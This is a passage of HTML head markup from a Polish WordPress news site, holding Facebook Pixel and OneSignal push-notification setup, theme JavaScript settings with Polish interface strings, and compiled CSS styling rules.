n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
  fbq('init', '695155644670268', {}, {
    "agent": "wordpress-6.5.3-3.0.6"
});
</script><script type='text/javascript'>
  fbq('track', 'PageView', []);
</script>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=695155644670268&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://superpress.pl");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'da43f9e2-eaf0-4577-b739-259d17d3cd84';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Forum Polskiej Gospodarki";
oneSignal_options['welcomeNotification']['message'] = "Dziękujemy za subskrypcję!";
oneSignal_options['welcomeNotification']['url'] = "https://fpg24.pl";
oneSignal_options['path'] = "https://superpress.pl/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.2d55a779-27e1-4bb7-a896-7e19803bedb7";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Czy chcesz otrzymywać powiadomienia o ważnych wiadomościach ze strony FPG24.pl?";
oneSignal_options['promptOptions']['acceptButtonText'] = "Tak, potwierdź";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nie, dziękuję";
oneSignal_options['promptOptions']['siteName'] = "https://fpg24.pl/";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = false;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Zapisz się, aby otrzymywać powiadomienia';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Subskrybujesz powiadomienia';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Masz zablokowane otrzymywanie powiadomień';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Dziękujemy za subskrypcję';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Subskrybujesz powiadomienia';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nie będziesz więcej otrzymywać powiadomień';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Modyfikuj powiadomienia';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Subskrypcja';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Rezygnacja';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Odblokuj powiadomienia';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Postępuj zgodnie z tymi instrukcjami, aby zezwolić na powiadomienia:';
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

		<style>
			#wp-admin-bar-pvc-post-views .pvc-graph-container { padding-top: 6px; padding-bottom: 6px; position: relative; display: block; height: 100%; box-sizing: border-box; }
			#wp-admin-bar-pvc-post-views .pvc-line-graph {
				display: inline-block;
				width: 1px;
				margin-right: 1px;
				background-color: #ccc;
				vertical-align: baseline;
			}
			#wp-admin-bar-pvc-post-views .pvc-line-graph:hover { background-color: #eee; }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-0 { height: 1% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-1 { height: 5% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-2 { height: 10% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-3 { height: 15% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-4 { height: 20% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-5 { height: 25% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-6 { height: 30% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-7 { height: 35% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-8 { height: 40% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-9 { height: 45% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-10 { height: 50% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-11 { height: 55% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-12 { height: 60% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-13 { height: 65% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-14 { height: 70% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-15 { height: 75% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-16 { height: 80% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-17 { height: 85% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-18 { height: 90% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-19 { height: 95% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-20 { height: 100% }
		</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/superpress.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/superpress.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Nieprawid\u0142owa nazwa u\u017cytkownika!";
var td_email_user_empty="E-mail lub nazwa u\u017cytkownika puste!";
var td_pass_empty="Przej\u015b\u0107 pusty!";
var td_pass_pattern_incorrect="Nieprawid\u0142owy wz\u00f3r przepustki!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#bc1919";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="4f1feb423c";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZYWNY';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #bc1919;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #bc1919 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #bc1919;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #bc1919;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #bc1919 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #bc1919;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #bc1919 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #bc1919;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #bc1919;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #bc1919;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(188, 25, 25, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #444444;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #424242;
        background: -moz-linear-gradient(top, #424242 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #424242), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #424242 0%, #000000 100%);
        background: -o-linear-gradient(top, #424242 0%, #000000 100%);
        background: -ms-linear-gradient(top, #424242 0%, #000000 100%);
        background: linear-gradient(to bottom, #424242 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#424242', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd9933;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-weight:bold;
	
    }
    
    body, p {
    	font-family:Roboto;
	
    }




    
    .mfp-content .td-login-button {
        background-color: #f78c8c;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #444444;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://fpg24.pl/wp-content/uploads/2020/04/6.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #bc1919;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #bc1919 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #444444;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bc1919;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #a0a0a0;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #bc1919;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
